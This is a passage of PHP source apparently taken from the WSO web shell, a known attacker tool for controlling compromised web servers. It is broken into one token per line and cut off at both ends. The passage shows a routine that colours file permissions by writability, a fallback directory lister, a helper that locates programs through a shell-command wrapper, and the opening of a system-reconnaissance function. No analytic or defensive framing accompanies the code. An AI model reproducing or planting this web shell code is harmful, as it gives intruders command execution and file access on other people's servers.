
>'
.wsoPerms(@fileperms(
$f
)).
'</font>'
;

elseif
 (!@is_writable(
$f
))

return
'<font color=white>'
.
wsoPerms(@fileperms(
$f
)).
'</font>'
;

else
return
'<font color=#00BB00
>'
.wsoPerms(@fileperms(
$f
)).
'</font>'
;

if
(!function_exists(
"scandir"
)) {

function
scandir
(
$dir
)
{

$dh
  = opendir(
$dir
);

while
 (
false
 !== (
$filename
= readdir(
$dh
))) {

$files
[] = 
$filename
;

		}

return
$files
;

	}

function
wsoWhich
(
$p
)
{

$path
 = wsoEx(
'which '
.
$p
);

if
(!
empty
(
$path
))

return
$path
;

return
false
;

function
actionSecInfo
()
{
